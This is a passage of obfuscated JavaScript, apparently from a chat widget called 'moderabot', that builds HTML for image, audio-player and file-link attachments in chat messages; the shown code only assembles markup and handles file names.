bb49,_0xcf2f5b._0x260f88,0x969,_0xcf2f5b._0x172579)+'age-l'+_0x4ba08d(_0xcf2f5b._0x109c68,_0xcf2f5b._0xb97b81,0x1207,0x7ad)+_0x4ba08d(_0xcf2f5b._0x410c92,0x3fb,0x572,0x50b)+_0x59b646(0x3ba,_0xcf2f5b._0x7ef7c8,0x3df,_0xcf2f5b._0x53ed5e)+'\x20\x20\x20\x20\x20'+'<img\x20'+'src=\x22')+_0x19dd91+(_0x59b646(_0xcf2f5b._0x3b4192,_0xcf2f5b._0x3c5b51,0x196,-0xc9)+_0x59b646(0x85e,0xa4a,0x754,0x84d)+'gen\x20a'+_0x59b646(_0xcf2f5b._0x2344d0,0x549,_0xcf2f5b._0x5beb65,0x461)+_0x59b646(-_0xcf2f5b._0x36b697,0x27e,_0xcf2f5b._0x4c697f,0xca)+'ass=\x22'+'moder'+_0x59b646(0xa89,0x75a,0x881,0xc2b)+'widge'+'t-att'+_0x4ba08d(_0xcf2f5b._0x572cc5,_0xcf2f5b._0x4fa279,0x69,_0xcf2f5b._0x434c0e)+'nt-im'+'age\x22\x20'+_0x4ba08d(0xfd4,0xc1a,0xf92,0x990)+'\x20\x20\x20\x20\x20'+_0x4ba08d(_0xcf2f5b._0x2ba3e7,0x767,0x3fc,0x2b3)+_0x4ba08d(0x1264,0xd38,_0xcf2f5b._0x4fc11f,_0xcf2f5b._0x2bde9b));_0x6de452[_0x4ba08d(0x184,_0xcf2f5b._0x3a8e6f,0x4bd,_0xcf2f5b._0x16cc44)](_0x181b43),_0x30df29=_0x1f6da3[_0x59b646(_0xcf2f5b._0x323110,_0xcf2f5b._0x2e1a2d,0x363,0x6c4)+'ce'](_0x254026,'');}else{if(this[_0x59b646(_0xcf2f5b._0x4dbb87,-_0xcf2f5b._0x163fc5,_0xcf2f5b._0x17099e,0x67e)+_0x59b646(-0x406,-_0xcf2f5b._0x5a22d4,-_0xcf2f5b._0x45753b,0x2e0)](_0x4de2e0)){const _0x4fce86=_0x4e1003[_0x59b646(0x4f6,0x264,_0xcf2f5b._0x59148d,-0x150)](_0x4e1003[_0x4ba08d(0x581,0x70f,_0xcf2f5b._0x29e95c,_0xcf2f5b._0x583954)]('audio'+'_',_0x5d41ba[_0x59b646(_0xcf2f5b._0x5ca9ec,_0xcf2f5b._0x5b9f34,_0xcf2f5b._0x1f2b3c,_0xcf2f5b._0x170aa5)]()),'_')+_0x5a2e9d[_0x4ba08d(_0xcf2f5b._0x256eae,0x8e8,0x9b9,0xa26)+'m']()['toStr'+_0x4ba08d(_0xcf2f5b._0x109a9b,_0xcf2f5b._0x27e4cf,0x412,0x79b)](-0x11*-0x247+-0x1788+-0xf0b*0x1)[_0x59b646(_0xcf2f5b._0x5dcd6b,-0x4ee,-_0xcf2f5b._0x2df35f,_0xcf2f5b._0x2565ad)+_0x4ba08d(_0xcf2f5b._0x5afc88,_0xcf2f5b._0xdd4b33,_0xcf2f5b._0x413f68,_0xcf2f5b._0x51e769)](0x2*-0xa09+-0x2e0*-0x7+-0x7),_0x175e61=_0x1fd883[_0x4ba08d(_0xcf2f5b._0x4bf174,_0xcf2f5b._0x395dfb,_0xcf2f5b._0x2b6444,_0xcf2f5b._0x49b8f2)]('/')['pop']()['split']('?')[0x8*0x450+-0x8bd+0x1*-0x19c3]||_0x4ba08d(_0xcf2f5b._0x272aed,_0xcf2f5b._0x25f211,_0xcf2f5b._0x2700a2,0x196),_0x2f4056='\x0a\x20\x20\x20\x20'+_0x4ba08d(_0xcf2f5b._0x5f17f0,0x767,_0xcf2f5b._0x48cc71,_0xcf2f5b._0x32fce3)+_0x4ba08d(_0xcf2f5b._0x6f6293,0x767,_0xcf2f5b._0x32006f,0xc72)+_0x59b646(0x470,0x94b,_0xcf2f5b._0x479ff9,0x5ed)+_0x4ba08d(_0xcf2f5b._0x54d79c,0xb02,_0xcf2f5b._0x1a1001,0xe63)+'=\x22mod'+_0x59b646(0x8b7,0xadd,_0xcf2f5b._0x25fa08,0xc55)+_0x59b646(_0xcf2f5b._0x38bd2a,_0xcf2f5b._0x4bceb1,0x97b,0x499)+_0x4ba08d(0x4cc,_0xcf2f5b._0xa58ed6,0x30,0x5cc)+_0x59b646(_0xcf2f5b._0x1a191a,_0xcf2f5b._0x156671,0x8e8,_0xcf2f5b._0x20a866)+_0x4ba08d(0x8f2,0x752,_0xcf2f5b._0x2c0f32,0x1ce)+_0x59b646(_0xcf2f5b._0x581129,_0xcf2f5b._0x25161a,_0xcf2f5b._0x269ccb,0x4fe)+_0x59b646(-0xc,0xabe,0x561,0x29e)+_0x59b646(_0xcf2f5b._0x28f1b3,0x249,0x4f5,0x591)+'d=\x22'+_0x4fce86+('\x22>\x0a\x20\x20'+_0x59b646(-_0xcf2f5b._0x30f15a,0x575,0x3df,0x239)+'\x20\x20\x20\x20\x20'+_0x59b646(_0xcf2f5b._0x4561b0,0xefd,_0xcf2f5b._0x581c0e,_0xcf2f5b._0x171f3c)+_0x59b646(0x303,-_0xcf2f5b._0x134101,0xd4,_0xcf2f5b._0x56b230)+_0x4ba08d(0x159,0x41b,0xf6,0x6b3))+_0x4fce86+(_0x4ba08d(_0xcf2f5b._0x16b76a,0x3f1,-0x18b,0x56e)+'=\x22')+_0x40c263+('\x22\x20pre'+'load='+'\x22meta'+_0x4ba08d(_0xcf2f5b._0x2f5cac,_0xcf2f5b._0x4e0823,0x487,0xbf6)+_0x59b646(0xf30,_0xcf2f5b._0x2e143b,0x9bc,0x931)+_0x4ba08d(0x38d,0x4a5,_0xcf2f5b._0x1da263,_0xcf2f5b._0x1749c3)+'\x20\x20\x20\x20\x20'+_0x59b646(0x5a6,_0xcf2f5b._0x351d78,0x3df,_0xcf2f5b._0x5f5c4b)+_0x59b646(0x4b0,_0xcf2f5b._0x3f0f57,_0xcf2f5b._0x4d0da8,0x675)+_0x4ba08d(0xa64,0x7d3,0x674,0x4f8)+_0x59b646(0x19d,_0xcf2f5b._0xf46f17,0x1fb,0x158)+_0x4ba08d(-0x1bc,0x38a,0x22b,-0xf9)+_0x4ba08d(0x43e,0x5a3,0x754,0x798)+'rabot'+_0x4ba08d(_0xcf2f5b._0x285f5a,0x817,_0xcf2f5b._0x35b3d8,0x94f)+_0x4ba08d(0x9fc,_0xcf2f5b._0x14097c,_0xcf2f5b._0x40f7a9,0xb4d)+_0x59b646(0xc03,_0xcf2f5b._0x5a2d26,0x76d,0x60b)+_0x4ba08d(_0xcf2f5b._0x23011c,_0xcf2f5b._0x179f44,_0xcf2f5b._0x2f5e2b,_0xcf2f5b._0x3afb5b)+_0x59b646(0x8a9,_0xcf2f5b._0x487d66,0x5fd,_0xcf2f5b._0x1c84d6)+'ata-a'+'udio-'+_0x59b646(_0xcf2f5b._0x2d2c2a,_0xcf2f5b._0x119227,0x34b,-0x3d))+_0x4fce86+(_0x4ba08d(_0xcf2f5b._0x34e5d7,_0xcf2f5b._0x58518a,0x8e1,0x571)+'a-lab'+_0x4ba08d(0x7d,_0xcf2f5b._0x129437,_0xcf2f5b._0xc56932,_0xcf2f5b._0x449163)+'eprod'+_0x4ba08d(0x122,0x319,0x402,_0xcf2f5b._0x33a4d6)+_0x4ba08d(0x4ce,0x45c,_0xcf2f5b._0x2ea5d3,0xd5)+_0x4ba08d(0xee7,_0xcf2f5b._0x891545,_0xcf2f5b._0x3bd4e1,0xb17)+'\x20\x20\x20\x20\x20'+_0x59b646(0x82d,0xb3,0x3df,0x3d)+_0x59b646(0x3fe,0x8b8,0x3df,_0xcf2f5b._0x1c7131)+_0x59b646(0x3b7,-_0xcf2f5b._0x9e730b,-0xb3,_0xcf2f5b._0x549518)+_0x59b646(_0xcf2f5b._0x1a8355,0x950,_0xcf2f5b._0x2dceaf,0x470)+_0x4ba08d(0x4da,0x3ca,0x319,0x1e3)+_0x4ba08d(0x618,0x362,0x4c8,_0xcf2f5b._0xffbe43)+'ot-wi'+'dget-'+'audio'+'-play'+_0x4ba08d(0x54f,0x50e,_0xcf2f5b._0x1b4b33,0x243)+_0x4ba08d(0x344,0x4c1,_0xcf2f5b._0x4db461,0x93a)+_0x59b646(_0xcf2f5b._0x3af69f,_0xcf2f5b._0x26406a,0x7cb,_0xcf2f5b._0x5342c7)+_0x4ba08d(0xce5,_0xcf2f5b._0x3e0a4d,0xbd4,0xc2b)+_0x4ba08d(_0xcf2f5b._0x19c665,0xcab,_0xcf2f5b._0x13a743,_0xcf2f5b._0xb3b0a4)+'\x2217\x22\x20'+_0x59b646(_0xcf2f5b._0xcfcde0,_0xcf2f5b._0x3485e6,_0xcf2f5b._0x323bc2,0x4ee)+_0x59b646(_0xcf2f5b._0x31b7af,_0xcf2f5b._0x1d78ce,0x191,-_0xcf2f5b._0x2850cc)+_0x59b646(_0xcf2f5b._0x4b7624,_0xcf2f5b._0x1c2970,_0xcf2f5b._0x487d66,0x1e0)+_0x59b646(_0xcf2f5b._0x599748,_0xcf2f5b._0x2b1aea,0x1e4,0x382)+'fill='+_0x59b646(0xd99,0x39a,0x913,0xa6d)+_0x59b646(0x252,0x40f,0x1d6,-0x29b)+_0x4ba08d(_0xcf2f5b._0x5802ec,0x5a6,0x318,0x2ef)+_0x4ba08d(0xb73,_0xcf2f5b._0x471b40,_0xcf2f5b._0x2a4f93,_0xcf2f5b._0x109b0f)+_0x4ba08d(_0xcf2f5b._0x119227,_0xcf2f5b._0x5da95d,0x5a,-_0xcf2f5b._0x475c21)+_0x59b646(_0xcf2f5b._0x2b198d,_0xcf2f5b._0x3e991a,0x94e,0x91b)+_0x4ba08d(0x89c,_0xcf2f5b._0xc082f9,0x2eb,0x99)+_0x4ba08d(0xaf7,0x7ea,0xa11,0x33b)+_0x4ba08d(_0xcf2f5b._0x59cf82,_0xcf2f5b._0x5dc109,_0xcf2f5b._0x4e682f,_0xcf2f5b._0x477bce)+_0x59b646(_0xcf2f5b._0x26a789,0x5ca,_0xcf2f5b._0xfecba0,_0xcf2f5b._0x1b9dcc)+'\x20\x20\x20\x20\x20'+_0x4ba08d(0x715,_0xcf2f5b._0x120990,_0xcf2f5b._0x33f88e,_0xcf2f5b._0x2dbf4d)+'\x20\x20\x20<p'+'ath\x20d'+'=\x22M14'+'.587\x20'+'6.240'+_0x4ba08d(0x10a3,_0xcf2f5b._0x5e2349,0x695,_0xcf2f5b._0x3fcfed)+_0x4ba08d(_0xcf2f5b._0x3cd535,0x64d,_0xcf2f5b._0xfce167,_0xcf2f5b._0x367519)+'7.244'+_0x4ba08d(0xa49,_0xcf2f5b._0x3fa413,_0xcf2f5b._0x1c0036,_0xcf2f5b._0x3a691)+_0x4ba08d(_0xcf2f5b._0x5e21af,_0xcf2f5b._0x44e43a,_0xcf2f5b._0x3bdd94,_0xcf2f5b._0x3e1c45)+_0x59b646(0x72e,0x900,_0xcf2f5b._0x738eef,_0xcf2f5b._0x57b9ac)+_0x59b646(0x66a,0x7fc,_0xcf2f5b._0x595e38,_0xcf2f5b._0x6a6cc4)+_0x59b646(_0xcf2f5b._0x5bde98,_0xcf2f5b._0x34d226,0x945,0x7c8)+'\x2010.7'+_0x4ba08d(0x9a1,0x4c5,_0xcf2f5b._0x2a16cc,0x4c1)+_0x59b646(_0xcf2f5b._0x5232ab,0x3b9,0x895,0x989)+_0x4ba08d(0x559,_0xcf2f5b._0x5e54aa,0x778,0x369)+_0x59b646(0xb9,-_0xcf2f5b._0x162f27,0x303,_0xcf2f5b._0x163c56)+_0x4ba08d(0x5b7,0x5ca,0x11d,_0xcf2f5b._0x484d57)+'91\x2017'+'.6372'+_0x4ba08d(_0xcf2f5b._0x5f2156,0xb89,0xa08,_0xcf2f5b._0xfaa4f7)+_0x4ba08d(_0xcf2f5b._0xe85712,_0xcf2f5b._0x193ca2,0xed2,0xc24)+'16.38'+_0x59b646(_0xcf2f5b._0x1a8ec6,-_0xcf2f5b._0x2e5e09,_0xcf2f5b._0x4c6450,-_0xcf2f5b._0x5f0087)+'49999'+'9\x2014.'+'3739L'+'0.5\x202'+'.6260'+_0x4ba08d(0x83b,0x343,-0x8a,_0xcf2f5b._0x5b5916)+_0x4ba08d(0x8d,_0xcf2f5b._0x4e59ac,0x4c8,-0x19)+_0x59b646(0x3bb,_0xcf2f5b._0x549f01,_0xcf2f5b._0xfe4697,0x5f1)+_0x59b646(-_0xcf2f5b._0x394e4e,-0x2d2,0x242,-_0xcf2f5b._0x1c2bd6)+_0x59b646(-_0xcf2f5b._0x40addc,_0xcf2f5b._0x46ea3e,0x2ce,_0xcf2f5b._0x59fcb5)+_0x59b646(_0xcf2f5b._0x5ef162,0xb8,0x33e,0x497)+_0x4ba08d(-_0xcf2f5b._0x1a9eed,0x28d,0x347,-_0xcf2f5b._0x38db32)+_0x4ba08d(_0xcf2f5b._0x3cf15f,_0xcf2f5b._0x7b7b44,_0xcf2f5b._0x274583,_0xcf2f5b._0x3ba27a)+_0x59b646(_0xcf2f5b._0x5b5512,_0xcf2f5b._0x2a06a1,0x5e0,0x181)+_0x59b646(_0xcf2f5b._0x34328a,0x25,_0xcf2f5b._0x4ba9f9,0x5)+_0x59b646(_0xcf2f5b._0x584c02,_0xcf2f5b._0x4dba91,0x547,0x6a)+_0x4ba08d(_0xcf2f5b._0x30dd93,_0xcf2f5b._0x1647c7,0x75a,0xca2)+_0x4ba08d(0xbbc,0x894,0xd5b,_0xcf2f5b._0x177dda)+_0x4ba08d(_0xcf2f5b._0x1459a1,_0xcf2f5b._0x32d88d,_0xcf2f5b._0x1e8df2,0x9f6)+_0x4ba08d(0x3cb,0x7a9,0x54b,_0xcf2f5b._0x3d764b)+_0x4ba08d(0x6e9,_0xcf2f5b._0x392387,_0xcf2f5b._0x4b3db3,0x547)+_0x59b646(_0xcf2f5b._0xdc3d93,0x779,0x892,0x756)+_0x59b646(0x819,_0xcf2f5b._0x438a5a,0x3df,_0xcf2f5b._0x466362)+_0x4ba08d(_0xcf2f5b._0x1db0c5,0x767,_0xcf2f5b._0x7ede79,0xc79)+_0x59b646(-0x142,0x56e,_0xcf2f5b._0xfecba0,_0xcf2f5b._0x4ec534)+_0x59b646(_0xcf2f5b._0x37bbea,_0xcf2f5b._0x36335d,_0xcf2f5b._0x4b75e7,_0xcf2f5b._0x53c8bc)+_0x4ba08d(_0xcf2f5b._0x5662d3,_0xcf2f5b._0x363322,0x1f1,-_0xcf2f5b._0x9de906)+_0x4ba08d(_0xcf2f5b._0x36929e,_0xcf2f5b._0x120990,0x745,_0xcf2f5b._0x5d255b)+_0x4ba08d(0xa69,0x767,0x298,_0xcf2f5b._0x47bd5a)+_0x59b646(_0xcf2f5b._0x237c89,_0xcf2f5b._0x14e38e,0x3df,0x2a9)+'\x20<svg'+'\x20clas'+_0x59b646(0x5,0xc8,_0xcf2f5b._0x289cf7,-_0xcf2f5b._0x5290fd)+_0x59b646(-0x142,-0x3c6,-_0xcf2f5b._0x4bcb9c,-0xc4)+_0x4ba08d(0x65a,_0xcf2f5b._0x26597a,-0x11c,0x3d5)+_0x59b646(0xa3c,0xad6,_0xcf2f5b._0x512a60,0xd85)+_0x4ba08d(0x2b,0x45c,0x2be,0x6d1)+_0x4ba08d(0x393,0x86e,_0xcf2f5b._0x542199,_0xcf2f5b._0x4e911b)+_0x4ba08d(_0xcf2f5b._0x24eb82,_0xcf2f5b._0x3d2879,-_0xcf2f5b._0x1e076c,_0xcf2f5b._0x5b70aa)+_0x4ba08d(0x58b,_0xcf2f5b._0x134101,-_0xcf2f5b._0x5d0cd1,0x467)+_0x4ba08d(0x139,0x27c,0x427,_0xcf2f5b._0xc16d2d)+_0x59b646(0x7c3,0x65d,_0xcf2f5b._0x21998a,-_0xcf2f5b._0x28e59b)+'ay:\x20n'+'one;\x22'+_0x59b646(_0xcf2f5b._0x331445,0x74c,_0xcf2f5b._0x431627,0x8aa)+'h=\x2216'+_0x4ba08d(0x7bb,0x882,_0xcf2f5b._0x4c0229,_0xcf2f5b._0x1cbb09)+_0x59b646(0x685,_0xcf2f5b._0x241956,_0xcf2f5b._0x23791b,0x9d8)+_0x59b646(_0xcf2f5b._0x1b1705,0x480,_0xcf2f5b._0x3ec97a,_0xcf2f5b._0x5efabb)+_0x59b646(0x6be,0x565,_0xcf2f5b._0x15b8e2,_0xcf2f5b._0x3c490c)+_0x59b646(_0xcf2f5b._0x183e34,_0xcf2f5b._0x57b3bc,0x538,_0xcf2f5b._0xbdffe7)+_0x4ba08d(0xb3f,_0xcf2f5b._0x5aa9b0,0xc8c,_0xcf2f5b._0x6e0bb1)+_0x59b646(0xa0,0x558,_0xcf2f5b._0x4278eb,_0xcf2f5b._0x30bf65)+'ill=\x22'+_0x59b646(0x21d,_0xcf2f5b._0x23d603,_0xcf2f5b._0x59ebaf,-_0xcf2f5b._0x56917f)+'\x20xmln'+_0x4ba08d(_0xcf2f5b._0x23357d,_0xcf2f5b._0x4723ea,-_0xcf2f5b._0x5daa76,0x12c)+_0x59b646(_0xcf2f5b._0x340827,_0xcf2f5b._0x2ab1d9,_0xcf2f5b._0x82c94a,_0xcf2f5b._0x4facda)+_0x59b646(-0x568,-0x2b8,-0x5f,-_0xcf2f5b._0x5d775d)+'3.org'+_0x4ba08d(_0xcf2f5b._0x84831f,_0xcf2f5b._0x3188b0,_0xcf2f5b._0x1f9def,0x9ab)+_0x4ba08d(0xd51,_0xcf2f5b._0x4630fb,0xa88,_0xcf2f5b._0x151884)+_0x59b646(-0x13b,0x663,0x39d,_0xcf2f5b._0x1aebca)+_0x4ba08d(_0xcf2f5b._0x47e9e0,_0xcf2f5b._0x120990,0x242,0x53a)+_0x4ba08d(_0xcf2f5b._0x3fab23,_0xcf2f5b._0x120990,0x6cc,0x425)+_0x59b646(-0x5c,_0xcf2f5b._0x4205ec,_0xcf2f5b._0x4d0da8,_0xcf2f5b._0x14db83)+_0x59b646(0x1a9,-0x86,0xce,-_0xcf2f5b._0x409baa)+_0x59b646(_0xcf2f5b._0x2896c8,0x8d4,0x41c,_0xcf2f5b._0x2b9a70)+'\x220.5\x22'+_0x4ba08d(_0xcf2f5b._0x3942b9,_0xcf2f5b._0x405bea,0x53f,_0xcf2f5b._0x3d3f61)+_0x4ba08d(_0xcf2f5b._0x7d50c,0xc9c,_0xcf2f5b._0x13b928,0x85b)+'\x20heig'+_0x59b646(_0xcf2f5b._0x295f20,-0xc3,_0xcf2f5b._0x1d69bb,0x16)+_0x4ba08d(0xf93,_0xcf2f5b._0x9aa9e7,0x6d4,_0xcf2f5b._0x3ba27a)+_0x4ba08d(0x7df,0x39b,0x18c,-_0xcf2f5b._0x4b5600)+_0x59b646(0x6d4,_0xcf2f5b._0x2e0d47,0x8ac,_0xcf2f5b._0x1139b7)+'\x22#5F6'+'368\x22\x20'+_0x4ba08d(0x1092,0xc1a,0x776,_0xcf2f5b._0x1aa1e3)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x59b646(0x8de,_0xcf2f5b._0x198224,_0xcf2f5b._0x419249,0x15b)+_0x4ba08d(_0xcf2f5b._0x51795f,0x871,_0xcf2f5b._0x3dacbb,_0xcf2f5b._0x43ec20)+_0x4ba08d(0xa38,_0xcf2f5b._0x3948d4,_0xcf2f5b._0xb6097a,_0xcf2f5b._0x245280)+'\x22\x20wid'+_0x4ba08d(_0xcf2f5b._0x5750f1,0xc0c,0x68a,_0xcf2f5b._0x1b9d5f)+'\x22\x20hei'+_0x59b646(_0xcf2f5b._0x9de906,0xad8,0x579,_0xcf2f5b._0x34d7b4)+'17\x22\x20r'+_0x4ba08d(0x660,_0xcf2f5b._0x1940b7,_0xcf2f5b._0x567f26,_0xcf2f5b._0x289c00)+'\x20fill'+_0x59b646(0x841,0x15f,_0xcf2f5b._0x524ed3,0x8d0)+_0x4ba08d(_0xcf2f5b._0x340138,_0xcf2f5b._0x392387,0x57a,_0xcf2f5b._0x18de80)+'\x20/>\x0a\x20'+_0x4ba08d(0xa75,0x767,0x3ca,0xb10)+_0x59b646(_0xcf2f5b._0xe8148d,-0xb5,0x3df,-_0xcf2f5b._0x30d01d)+'\x20\x20\x20\x20\x20'+_0x4ba08d(0xa8e,0x6f1,0x915,0x524)+_0x4ba08d(-_0xcf2f5b._0x1987ab,0x252,0x38f,0x781)+_0x4ba08d(_0xcf2f5b._0x42946e,0x767,0x23c,_0xcf2f5b._0x410bc3)+_0x59b646(_0xcf2f5b._0x4729cc,0x630,0x3df,0x8c3)+_0x4ba08d(0xb23,_0xcf2f5b._0x13421a,0x978,_0xcf2f5b._0x51f151)+_0x59b646(0x2fb,-0x97,-0xda,-_0xcf2f5b._0xa135e8)+_0x4ba08d(_0xcf2f5b._0x391ee2,_0xcf2f5b._0x34d7b4,_0xcf2f5b._0x19366f,0x86d)+_0x59b646(_0xcf2f5b._0x5ed576,0x4f0,_0xcf2f5b._0x56eb22,_0xcf2f5b._0x512a60)+_0x59b646(-_0xcf2f5b._0x2cd0be,0x389,0x3df,-0xce)+'\x20\x20\x20\x20\x20'+'\x20<div'+'\x20clas'+'s=\x22mo'+_0x4ba08d(_0xcf2f5b._0x21a939,0x362,0xa3,-0x19b)+'ot-wi'+_0x4ba08d(0xe34,0xc5c,0x1011,_0xcf2f5b._0x37c926)+'audio'+_0x4ba08d(_0xcf2f5b._0x2a21f9,0xba8,0xe5d,0x6c5)+_0x4ba08d(0x9ce,0xc38,0x1083,_0xcf2f5b._0x31c92f)+'v>\x0a\x20\x20'+_0x59b646(_0xcf2f5b._0x5364ad,_0xcf2f5b._0x10d27d,_0xcf2f5b._0xd5502f,0x207)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20<'+_0x59b646(0x504,0x351,0x535,0x105)+_0x4ba08d(-_0xcf2f5b._0x28e59b,_0xcf2f5b._0x116539,-0x203,0x630)+_0x59b646(0x2,-0x1e5,0x3af,_0xcf2f5b._0x2ec0e7)+_0x4ba08d(-_0xcf2f5b._0x9d227d,_0xcf2f5b._0x2850cc,-0x2a0,-0x159)+'bot-w'+_0x59b646(0x5ba,_0xcf2f5b._0x3aa332,0x138,-0x3b7)+_0x59b646(0x401,0x81f,_0xcf2f5b._0x7569f4,0x330)+_0x4ba08d(0xd02,_0xcf2f5b._0x49dbfd,0xe04,0x85c)+_0x4ba08d(_0xcf2f5b._0xa742d5,0x7f4,0x2ec,0x80d)+_0x59b646(0x6e,0x3e1,-_0xcf2f5b._0x3c6cd6,-0x3ff)+_0x4ba08d(_0xcf2f5b._0x41d0df,0x434,-0x103,0x859)+_0x4ba08d(_0xcf2f5b._0xc00df3,0xc0a,_0xcf2f5b._0x3e4134,0x85a))+_0x4fce86+(_0x59b646(0x441,0x52a,_0xcf2f5b._0x239560,_0xcf2f5b._0x290511)+_0x59b646(_0xcf2f5b._0x1824f9,-_0xcf2f5b._0x1d0788,-_0xcf2f5b._0xae0243,-_0xcf2f5b._0xb6cdb9)+_0x4ba08d(0xcd0,0x96c,_0xcf2f5b._0xa9f205,0x620)+'eight'+_0x59b646(_0xcf2f5b._0x3da6b9,0x498,_0xcf2f5b._0x20036d,0x2e9)+_0x59b646(_0xcf2f5b._0x4a349a,0xbb5,0x760,0x76b)+_0x4ba08d(_0xcf2f5b._0x4dca99,_0xcf2f5b._0x389503,0xc7e,0xb50)+_0x59b646(-_0xcf2f5b._0x5b8170,-_0xcf2f5b._0xd8745a,0x73,-0x4ce)+_0x4ba08d(0xad1,0x767,_0xcf2f5b._0x2700dd,_0xcf2f5b._0x29d4a2)+_0x4ba08d(_0xcf2f5b._0x1ec4e5,_0xcf2f5b._0x13421a,_0xcf2f5b._0x2f901a,0x5b1)+'\x20\x20<di'+_0x4ba08d(0x564,0x541,_0xcf2f5b._0x14761b,0x612)+_0x4ba08d(0xba0,0x737,_0xcf2f5b._0x52eacb,_0xcf2f5b._0xab3c3)+'odera'+'bot-w'+'idget'+'-audi'+_0x4ba08d(0x352,0x64e,0x10a,0x4cb)+'e\x22\x20id'+_0x4ba08d(_0xcf2f5b._0x4bf982,_0xcf2f5b._0x19d40f,_0xcf2f5b._0x6973bd,_0xcf2f5b._0x1f7315)+'e-')+_0x4fce86+(_0x59b646(_0xcf2f5b._0x4cbe69,-_0xcf2f5b._0x155f2f,-_0xcf2f5b._0x121bf7,0x1d4)+_0x4ba08d(0x455,0x63a,_0xcf2f5b._0x4f12fe,0xb3)+'v>\x0a\x20\x20'+_0x4ba08d(0x85d,0x767,_0xcf2f5b._0x466f8a,0xb36)+_0x4ba08d(0xbe1,_0xcf2f5b._0xec5dd9,_0xcf2f5b._0x55ab3c,_0xcf2f5b._0xfd4ae3)+_0x59b646(-0x17,0x899,0x45c,0x678))+(_0x4d98ec?_0x59b646(-0x3,0x84f,_0xcf2f5b._0x274cc6,_0xcf2f5b._0x37a221)+'class'+_0x59b646(0x75c,0x2bc,0x2dd,_0xcf2f5b._0x38e203)+_0x59b646(0x9f4,_0xcf2f5b._0x4f2050,0x775,_0xcf2f5b._0x4b13ab)+_0x4ba08d(0x111d,_0xcf2f5b._0x1c8f3a,_0xcf2f5b._0x1092fe,_0xcf2f5b._0x2fad2d)+_0x4ba08d(0x70d,_0xcf2f5b._0x3580b1,0x9a,_0xcf2f5b._0x4a76af)+_0x4ba08d(_0xcf2f5b._0x7716f2,_0xcf2f5b._0x2a9efe,_0xcf2f5b._0x4c6c80,0xa58)+'avata'+'r\x20'+(this['state'][_0x4ba08d(0x6a4,0xb49,_0xcf2f5b._0x45c2cc,0x8d0)+_0x59b646(_0xcf2f5b._0x190837,0x29,0x1fa,-0x28c)+'el']?_0x4e1003[_0x4ba08d(_0xcf2f5b._0x5185fe,_0xcf2f5b._0x139f2b,0x1d9,0x686)]:'')+(_0x4ba08d(0x5e3,0xae4,_0xcf2f5b._0xbf1c24,_0xcf2f5b._0x3546ea)+_0x59b646(0x5f,-_0xcf2f5b._0x2bf70b,_0xcf2f5b._0x5cb556,-_0xcf2f5b._0x4f46f8)+_0x59b646(_0xcf2f5b._0xeaf6f6,0x7be,0x3df,-0x20)+'\x20\x20\x20\x20\x20'+'\x20<img'+_0x59b646(0x2be,_0xcf2f5b._0x2ab1d9,_0xcf2f5b._0x3d1a65,_0xcf2f5b._0xa992a2)+'\x22')+this[_0x4ba08d(_0xcf2f5b._0xa5fae5,0x516,_0xcf2f5b._0x1b7462,0x90c)+'g'][_0x59b646(_0xcf2f5b._0x5d5daa,0x272,0x747,0x48e)+'rl']+(_0x59b646(_0xcf2f5b._0x9ae434,0x98a,0x88c,_0xcf2f5b._0x3d954d)+_0x4ba08d(0xa98,0xcdf,0xc9c,_0xcf2f5b._0x2448c6)+_0x4ba08d(_0xcf2f5b._0x4608bb,_0xcf2f5b._0x2dab62,_0xcf2f5b._0x4a8c78,0xc01)+_0x4ba08d(_0xcf2f5b._0x437820,0xca6,_0xcf2f5b._0x4ecfd8,0xf4b)+'.png\x22'+_0x59b646(0x7a0,_0xcf2f5b._0x59e081,0x6e0,0x2f3)+_0x59b646(-_0xcf2f5b._0x2361c1,-0x21d,0x1c1,0x45)+'\x20/>\x0a\x20'+_0x4ba08d(0x83e,0x767,0x65c,_0xcf2f5b._0x34364a)+_0x59b646(_0xcf2f5b._0x1885e7,-0xef,0x3df,0x2ee)+_0x4ba08d(0x65f,_0xcf2f5b._0x573f69,_0xcf2f5b._0x2b0bb8,0xba5)+'</div'+'>'):'')+('\x0a\x20\x20\x20\x20'+_0x59b646(0x37f,-0x188,_0xcf2f5b._0x231d24,-0xd8)+_0x59b646(0x159,_0xcf2f5b._0xa07318,_0xcf2f5b._0x40dc1b,0x200)+'</div'+_0x4ba08d(_0xcf2f5b._0x34512e,_0xcf2f5b._0x380dad,0x19a,0xad5)+'\x20\x20\x20\x20\x20'+_0x4ba08d(_0xcf2f5b._0x48916a,_0xcf2f5b._0x24d5c0,_0xcf2f5b._0x114c29,0x6d1));_0x2e67e4[_0x59b646(_0xcf2f5b._0x4db848,-_0xcf2f5b._0x379c62,_0xcf2f5b._0x40addc,_0xcf2f5b._0x117254)](_0x2f4056),_0x4e50a5=_0x5c5de8[_0x4ba08d(_0xcf2f5b._0x54eb35,_0xcf2f5b._0x5ac5e7,0x673,0xa78)+'ce'](_0x1d6bfe,'');}else{const _0xa2be82=this['getFi'+_0x4ba08d(_0xcf2f5b._0x463dd3,0x3a9,_0xcf2f5b._0x197751,_0xcf2f5b._0x4137c6)+'ensio'+'n'](_0x551851),_0x4b5764=_0x67bd35[_0x59b646(0x7ce,_0xcf2f5b._0x24e1e9,0x267,_0xcf2f5b._0x322b8e)]('/')[_0x4ba08d(_0xcf2f5b._0x567d69,0x62f,_0xcf2f5b._0x1d2209,_0xcf2f5b._0x3e42b7)]()[_0x4ba08d(0xa64,0x5ef,_0xcf2f5b._0x3bc47b,0x920)]('?')[0x2ef*0x2+-0x349*0xb+-0x35d*-0x9]||_0x4e1003[_0x4ba08d(_0xcf2f5b._0x435aba,0x8a3,_0xcf2f5b._0x437fa7,0x78c)],_0x412c5b=_0x59b646(-0x288,_0xcf2f5b._0x3bd8e9,0x40,0x20f)+'ef=\x22'+_0xe608e8+(_0x4ba08d(0x8c5,_0xcf2f5b._0x1ae35b,0x5ed,_0xcf2f5b._0x19a4e2)+_0x59b646(_0xcf2f5b._0x4964cd,_0xcf2f5b._0x5ea024,_0xcf2f5b._0x3d82e3,_0xcf2f5b._0x3baff4)+_0x59b646(_0xcf2f5b._0x4fde14,-0x2de,_0xcf2f5b._0x1fecf5,-_0xcf2f5b._0x592a64)+_0x59b646(_0xcf2f5b._0xcab2cf,0x4e1,0x5c8,0xb27)+_0x4ba08d(0x6c8,_0xcf2f5b._0x215718,0x7c9,_0xcf2f5b._0x51f449)+_0x59b646(_0xcf2f5b._0x5907fb,-_0xcf2f5b